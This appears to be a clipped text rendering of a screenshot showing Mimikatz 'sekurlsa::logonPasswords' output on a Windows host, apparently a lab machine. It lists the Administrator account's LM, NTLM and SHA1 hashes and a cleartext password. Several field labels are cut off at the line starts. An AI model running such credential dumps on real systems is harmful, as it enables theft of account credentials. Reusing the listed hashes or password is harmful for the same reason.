 sekurlsa::logonPasswords
ion Id : 0 ; 70113 (00000000:000111e1)
: Interactive from 1
: Administrator
: simple-PC
r : SIMPLE-PC
: 2024/5/11 6:02:32
: S-1-5-21-1506945212-2473904394-833161448-500
:
0000003] Primary
Username : Administrator
Domain : simple-PC
LM : 596acf678a308c9b78d4c95b742012ee
NTLM : c5b7be5463f053cf28ca0d304b22103b
SHA1 : 73e8d2a0427f38f508fe74cd0e91b70d23d3704b
kg :
Username : Administrator
Domain : simple-PC
Password : Simplexue123
gest :
Username : Administrator
Domain : simple-PC
Password : Simplexue123